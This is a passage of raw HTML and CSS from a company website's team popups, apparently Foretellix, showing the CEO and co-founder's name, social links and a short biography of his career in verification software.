		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-17716" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:&quot;17716&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-17716&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2023-09-15 10:29&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style id="elementor-post-17716">.elementor-17716 .elementor-element.elementor-element-7d66fdb:not(.elementor-motion-effects-element-type-background), .elementor-17716 .elementor-element.elementor-element-7d66fdb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17716 .elementor-element.elementor-element-7d66fdb, .elementor-17716 .elementor-element.elementor-element-7d66fdb > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17716 .elementor-element.elementor-element-7d66fdb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17716 .elementor-element.elementor-element-7d66fdb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17716 .elementor-element.elementor-element-12766ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17716 .elementor-element.elementor-element-12766ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17716 .elementor-element.elementor-element-12766ee.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17716 .elementor-element.elementor-element-12766ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17716 .elementor-element.elementor-element-1ec2f6e img{width:100%;}.elementor-17716 .elementor-element.elementor-element-a7134d5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17716 .elementor-element.elementor-element-a7134d5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17716 .elementor-element.elementor-element-f6a7529 > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17716 .elementor-element.elementor-element-f6a7529 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17716 .elementor-element.elementor-element-5fcc301{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17716 .elementor-element.elementor-element-5fcc301 .elementor-widget-container{text-align:right;}.elementor-17716 .elementor-element.elementor-element-5fcc301 .elementor-social-icon{background-color:#03424A00;}.elementor-17716 .elementor-element.elementor-element-5fcc301 .elementor-social-icon i{color:#FFFFFF;}.elementor-17716 .elementor-element.elementor-element-5fcc301 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17716 .elementor-element.elementor-element-dad94ae > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17716 .elementor-element.elementor-element-dad94ae .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17716 .elementor-element.elementor-element-05947b0 > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17716 .elementor-element.elementor-element-05947b0{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17716 .elementor-element.elementor-element-bad5bec{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17716 .elementor-element.elementor-element-bad5bec .elementor-widget-container{text-align:right;}.elementor-17716 .elementor-element.elementor-element-bad5bec > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17716 .elementor-element.elementor-element-bad5bec .elementor-social-icon{background-color:#03424A00;}.elementor-17716 .elementor-element.elementor-element-bad5bec .elementor-social-icon i{color:#FFFFFF;}.elementor-17716 .elementor-element.elementor-element-bad5bec .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17716 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17716 .jet-popup__container{width:80%;}#jet-popup-17716 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17716 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17716 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17716 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17716 .elementor-element.elementor-element-a7134d5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17716 .elementor-element.elementor-element-a7134d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17716 .elementor-element.elementor-element-f6a7529{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17716 .elementor-element.elementor-element-f6a7529 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17716 .elementor-element.elementor-element-f6a7529 .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17716 .elementor-element.elementor-element-5fcc301 .elementor-widget-container{text-align:right;}.elementor-17716 .elementor-element.elementor-element-5fcc301{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17716 .elementor-element.elementor-element-5fcc301 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17716 .elementor-element.elementor-element-5fcc301 .elementor-social-icon{--icon-padding:0.2em;}.elementor-17716 .elementor-element.elementor-element-dad94ae > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17716 .elementor-element.elementor-element-dad94ae .elementor-heading-title{line-height:20px;}.elementor-17716 .elementor-element.elementor-element-05947b0 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17716 .elementor-element.elementor-element-05947b0{font-size:16px;line-height:1.4em;}#jet-popup-17716 .jet-popup__container{width:92%;}}</style><style>.elementor-17716 .elementor-element.elementor-element-7d66fdb:not(.elementor-motion-effects-element-type-background), .elementor-17716 .elementor-element.elementor-element-7d66fdb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17716 .elementor-element.elementor-element-7d66fdb, .elementor-17716 .elementor-element.elementor-element-7d66fdb > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17716 .elementor-element.elementor-element-7d66fdb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17716 .elementor-element.elementor-element-7d66fdb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17716 .elementor-element.elementor-element-12766ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17716 .elementor-element.elementor-element-12766ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17716 .elementor-element.elementor-element-12766ee.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17716 .elementor-element.elementor-element-12766ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17716 .elementor-element.elementor-element-1ec2f6e img{width:100%;}.elementor-17716 .elementor-element.elementor-element-a7134d5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17716 .elementor-element.elementor-element-a7134d5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17716 .elementor-element.elementor-element-f6a7529 > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17716 .elementor-element.elementor-element-f6a7529 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17716 .elementor-element.elementor-element-5fcc301{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17716 .elementor-element.elementor-element-5fcc301 .elementor-widget-container{text-align:right;}.elementor-17716 .elementor-element.elementor-element-5fcc301 .elementor-social-icon{background-color:#03424A00;}.elementor-17716 .elementor-element.elementor-element-5fcc301 .elementor-social-icon i{color:#FFFFFF;}.elementor-17716 .elementor-element.elementor-element-5fcc301 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17716 .elementor-element.elementor-element-dad94ae > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17716 .elementor-element.elementor-element-dad94ae .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17716 .elementor-element.elementor-element-05947b0 > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17716 .elementor-element.elementor-element-05947b0{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17716 .elementor-element.elementor-element-bad5bec{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17716 .elementor-element.elementor-element-bad5bec .elementor-widget-container{text-align:right;}.elementor-17716 .elementor-element.elementor-element-bad5bec > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17716 .elementor-element.elementor-element-bad5bec .elementor-social-icon{background-color:#03424A00;}.elementor-17716 .elementor-element.elementor-element-bad5bec .elementor-social-icon i{color:#FFFFFF;}.elementor-17716 .elementor-element.elementor-element-bad5bec .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17716 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17716 .jet-popup__container{width:80%;}#jet-popup-17716 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17716 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17716 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17716 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17716 .elementor-element.elementor-element-a7134d5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17716 .elementor-element.elementor-element-a7134d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17716 .elementor-element.elementor-element-f6a7529{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17716 .elementor-element.elementor-element-f6a7529 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17716 .elementor-element.elementor-element-f6a7529 .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17716 .elementor-element.elementor-element-5fcc301 .elementor-widget-container{text-align:right;}.elementor-17716 .elementor-element.elementor-element-5fcc301{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17716 .elementor-element.elementor-element-5fcc301 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17716 .elementor-element.elementor-element-5fcc301 .elementor-social-icon{--icon-padding:0.2em;}.elementor-17716 .elementor-element.elementor-element-dad94ae > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17716 .elementor-element.elementor-element-dad94ae .elementor-heading-title{line-height:20px;}.elementor-17716 .elementor-element.elementor-element-05947b0 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17716 .elementor-element.elementor-element-05947b0{font-size:16px;line-height:1.4em;}#jet-popup-17716 .jet-popup__container{width:92%;}}</style>		<div data-elementor-type="jet-popup" data-elementor-id="17716" class="elementor elementor-17716" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7d66fdb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d66fdb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12766ee" data-id="12766ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ec2f6e elementor-widget elementor-widget-image" data-id="1ec2f6e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="629" height="670" src="https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-4.png" class="attachment-large size-large wp-image-17696" alt="" srcset="https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-4.png 629w, https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-4-282x300.png 282w" sizes="(max-width: 629px) 100vw, 629px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a7134d5" data-id="a7134d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6a7529 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="f6a7529" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Ziv Binyamini</p>				</div>
				</div>
				<div class="elementor-element elementor-element-5fcc301 elementor-shape-circle e-grid-align-right e-grid-align-mobile-right popup-social elementor-hidden-widescreen elementor-hidden-desktop elementor-widget-mobile__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5fcc301" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" href="https://www.linkedin.com/in/ziv-binyamini-6aa54/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" href="mailto:ziv.binyamini@foretellix.com" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dad94ae elementor-widget elementor-widget-heading" data-id="dad94ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">CEO &amp; Co-Founder</p>				</div>
				</div>
				<div class="elementor-element elementor-element-05947b0 scroll-team elementor-widget elementor-widget-text-editor" data-id="05947b0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ziv is a verification visionary and a passionate leader. Previously, Ziv served as Corporate VP at Cadence running the simulation and verification business. Through his career at Cadence, Verisity and Intel, Ziv led the development of verification businesses including chip simulation and Verification IP, industry first Coverage Driven Verification solutions and test bench products including Specman for chip verification and Perspec for SoC HW/SW verification.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-bad5bec elementor-shape-circle e-grid-align-right elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="bad5bec" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" href="https://www.linkedin.com/in/ziv-binyamini-6aa54/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" href="mailto:ziv.binyamini@foretellix.com" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-17720" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:&quot;17720&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-17720&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2023-09-23 09:42&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style id="elementor-post-17720">.elementor-17720 .elementor-element.elementor-element-b375ec6:not(.elementor-motion-effects-element-type-background), .elementor-17720 .elementor-element.elementor-element-b375ec6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17720 .elementor-element.elementor-element-b375ec6, .elementor-17720 .elementor-element.elementor-element-b375ec6 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17720 .elementor-element.elementor-element-b375ec6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17720 .elementor-element.elementor-element-b375ec6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17720 .elementor-element.elementor-element-b07ce27.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17720 .elementor-element.elementor-element-b07ce27.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17720 .elementor-element.elementor-element-b07ce27.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17720 .elementor-element.elementor-element-b07ce27 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17720 .elementor-element.elementor-element-08a39e1 img{width:100%;}.elementor-17720 .elementor-element.elementor-element-aeca002 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17720 .elementor-element.elementor-element-aeca002 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17720 .elementor-element.elementor-element-7185b5a > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17720 .elementor-element.elementor-element-7185b5a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17720 .elementor-element.elementor-element-c1fb7a3{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17720 .elementor-element.elementor-element-c1fb7a3 .elementor-widget-container{text-align:right;}.elementor-17720 .elementor-element.elementor-element-c1fb7a3 .elementor-social-icon{background-color:#03424A00;}.elementor-17720 .elementor-element.elementor-element-c1fb7a3 .elementor-social-icon i{color:#FFFFFF;}.elementor-17720 .elementor-element.elementor-element-c1fb7a3 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17720 .elementor-element.elementor-element-2a8c473 > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17720 .elementor-element.elementor-element-2a8c473 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17720 .elementor-element.elementor-element-a3221e9 > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17720 .elementor-element.elementor-element-a3221e9{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17720 .elementor-element.elementor-element-dc64cea{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17720 .elementor-element.elementor-element-dc64cea .elementor-widget-container{text-align:right;}.elementor-17720 .elementor-element.elementor-element-dc64cea > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17720 .elementor-element.elementor-element-dc64cea .elementor-social-icon{background-color:#03424A00;}.elementor-17720 .elementor-element.elementor-element-dc64cea .elementor-social-icon i{color:#FFFFFF;}.elementor-17720 .elementor-element.elementor-element-dc64cea .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17720 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17720 .jet-popup__container{width:80%;}#jet-popup-17720 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17720 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17720 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17720 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17720 .elementor-element.elementor-element-aeca002.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17720 .elementor-element.elementor-element-aeca002.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17720 .elementor-element.elementor-element-7185b5a{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17720 .elementor-element.elementor-element-7185b5a > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17720 .elementor-element.elementor-element-7185b5a .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17720 .elementor-element.elementor-element-c1fb7a3 .elementor-widget-container{text-align:right;}.elementor-17720 .elementor-element.elementor-element-c1fb7a3{width:var( --container-widget-width, 34% 